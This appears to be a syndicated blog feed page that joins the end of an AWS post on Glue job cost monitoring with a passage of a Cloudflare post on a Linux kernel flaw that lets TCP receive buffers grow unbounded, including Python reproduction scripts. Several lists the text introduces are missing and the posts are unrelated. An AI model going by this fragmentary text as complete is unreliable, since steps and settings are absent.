
As mentioned previously, when an AWS Glue for Apache Spark job succeeds, fails, times out, or is stopped, EventBridge forwards this event to Lambda, where it logs specific information about each job run. Once a week, a separate Lambda function queries DynamoDB and aggregates your job runs to provide meaningful insights and recommendations about your AWS Glue for Apache Spark environment. This report is sent via email with a tabular structure as shown in the following screenshot. It’s meant for top-level visibility so you’re able to see your longest job runs over time, jobs that have had many retries, failures, and more. It also provides an overall cost calculation as an estimate of what each AWS Glue job will cost for that week. It should not be used as a guaranteed cost. If you would like to see exact cost per job, the AWS Cost and Usage Report is the best resource to use. The following screenshot shows one table (of five total) from the AWS Glue report function.
If you don’t want to run the solution anymore, delete the AWS SAM application for each account that it was provisioned in. To delete your AWS SAM stack, run the following command from your project directory:
sam deleteIn this post, we discussed how you can monitor and cost-optimize your AWS Glue job configurations to comply with organizational standards and policy. This method can provide cost controls over AWS Glue jobs across your organization. Some other ways to help control the costs of your AWS Glue for Apache Spark jobs include the newly released AWS Glue Flex jobs and Auto Scaling. We also provided an AWS SAM application as a solution to deploy into your accounts. We encourage you to review the resources provided in this post to continue learning about AWS Glue. To learn more about monitoring and optimizing for cost using AWS Glue, please visit this recent blog. It goes in depth on all of the cost optimization options and includes a template that builds a CloudWatch dashboard for you with metrics about all of your Glue job runs.
 Michael Hamilton is a Sr Analytics Solutions Architect focusing on helping enterprise customers in the south east modernize and simplify their analytics workloads on AWS. He enjoys mountain biking and spending time with his wife and three children when not working.
 Angus Ferguson is a Solutions Architect at AWS who is passionate about meeting customers across the world, helping them solve their technical challenges. Angus specializes in Data & Analytics with a focus on customers in the financial services industry.
Post Syndicated from BeardedTinker original https://www.youtube.com/watch?v=uJVJgtk9-mk
Post Syndicated from Mike Freemon original http://blog.cloudflare.com/unbounded-memory-usage-by-tcp-for-receive-buffers-and-how-we-fixed-it/


At Cloudflare, we are constantly monitoring and optimizing the performance and resource utilization of our systems. Recently, we noticed that some of our TCP sessions were allocating more memory than expected.
The Linux kernel allows TCP sessions that match certain characteristics to ignore memory allocation limits set by autotuning and allocate excessive amounts of memory, all the way up to net.ipv4.tcp_rmem max (the per-session limit). On Cloudflare’s production network, there are often many such TCP sessions on a server, causing the total amount of allocated TCP memory to reach net.ipv4.tcp_mem thresholds (the server-wide limit). When that happens, the kernel imposes memory use constraints on all TCP sessions, not just the ones causing the problem. Those constraints have a negative impact on throughput and latency for the user. Internally within the kernel, the problematic sessions trigger TCP collapse processing, “OFO” pruning (dropping of packets already received and sitting in the out-of-order queue), and the dropping of newly arriving packets.
This blog post describes in detail the root cause of the problem and shows the test results of a solution.
Our journey began when we started noticing a lot of TCP sessions on some servers with large amounts of memory allocated for receive buffers. Receive buffers are used by Linux to hold packets that have arrived from the network but have not yet been read by the local process.



Digging into the details, we observed that most of those TCP sessions had a latency (RTT) of roughly 20ms. RTT is the round trip time between the endpoints, measured in milliseconds. At that latency, standard BDP calculations tell us that a window size of 2.5 MB can accommodate up to 1 Gbps of throughput. We then counted the number of TCP sessions with an upper memory limit set by autotuning (skmem_rb) greater than 5 MB, which is double our calculated window size. The relationship between the window size and skmem_rb is described in more detail here. There were 558 such TCP sessions on one of our servers. Most of those sessions looked similar to this:

The key fields to focus on above are:
Note the value of 256MiB for skmem_r and skmem_rb. That is the red flag that something is very wrong, because those values match the system-wide maximum value set by sysctl net.ipv4.tcp_rmem. Linux autotuning should not permit the buffers to grow that large for these sessions.
TCP autotuning sets the maximum amount of memory that a session can use. More information about Linux autotuning can be found at Optimizing TCP for high WAN throughput while preserving low latency.

Here is a graph of one of the problematic sessions, showing skmem_r (allocated memory) and skmem_rb (the limit for “r”) over time:

This graph is showing us that the limit being set by autotuning is being ignored, because every time skmem_r exceeds skmem_rb, skmem_rb is simply being raised to match it. So something is wrong with how skmem_rb is being handled. This explains the high memory usage. The question now is why.
At this point, we had only observed this problem in our production environment. Because we couldn’t predict which TCP sessions would fall into this dysfunctional state, and because we wanted to see the session information for these dysfunctional sessions from the beginning of those sessions, we needed to collect a lot of TCP session data for all TCP sessions. This is challenging in a production environment running at the scale of Cloudflare’s network. We needed to be able to reproduce this in a controlled lab environment. To that end, we gathered more details about what distinguishes these problematic TCP sessions from others, and ran a large number of experiments in our lab environment to reproduce the problem.
After a lot of attempts, we finally got it.
We were left with some pretty dirty lab machines by the time we got to this point, meaning that a lot of settings had been changed. We didn’t believe that all of them were related to the problem, but we didn’t know which ones were and which were not. So we went through a further series of tests to get us to a minimal set up to reproduce the problem. It turned out that a number of factors that we originally thought were important (such as latency) were not important.
The minimal set up turned out to be surprisingly simple:
That’s it. Run these programs and watch your receive queue grow unbounded until it hits net.ipv4.tcp_rmem max.
tcp_server_sender.py
import time
import socket
import errno

daemon_port = 2425
payload = b'a' * 1448

listen_sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
listen_sock.bind(('0.0.0.0', daemon_port))

# listen backlog
listen_sock.listen(32)
listen_sock.setblocking(True)

while True:
    mysock, _ = listen_sock.accept()
    mysock.setblocking(True)

    # do forever (until client disconnects)
    while True:
        try:
            mysock.send(payload)
            time.sleep(0.001)
        except Exception as e:
            print(e)
            mysock.close()
            break
tcp_client_receiver.py
import socket
import time

def do_read(bytes_to_read):
    total_bytes_read = 0
    while True:
        bytes_read = client_sock.recv(bytes_to_read)
        total_bytes_read += len(bytes_read)
        if total_bytes_read >= bytes_to_read:
            break

server_ip = “192.168.2.139”
server_port = 2425

client_sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client_sock.connect((server_ip, server_port))
client_sock.setblocking(True)

while True:
    do_read(1)
    time.sleep(0.001)

First, we ran the above programs with these settings:
Here is what this TCP session is doing:
At second 189 of the run, we see these packets being exchanged:

This is a significant failure because the memory limits are being ignored, and memory usage is unbounded until net.ipv4.tcp_rmem max is reached.
When net.ipv4.tcp_rmem max is reached:
Note that there is a range of packet sizes that can be sent, and a range of intervals which can be used for the delays, to cause this abnormal condition. This first reproduction is intentionally defined to grow the receive buffer quickly. These rates and delays do not reflect exactly what we see in production.

The prior section describes what is happening in our lab systems. Is that consistent with what we see in our production streams? Let’s take a look, now that we know more about what we are looking for.

We did find similar TCP sessions on our production network, which provided confirmation. But we also found this one, which, although it looks a little different, is actually the same root cause:

During this TCP session, the rate at which the userspace process is reading from the socket (the L7read rate line) after second 411 is zero. That is, L7 stops reading entirely at that point.
Notice that the bottom two graphs have a log scale on their y-axis to show that throughput and window size are never zero, even after L7 stops reading.
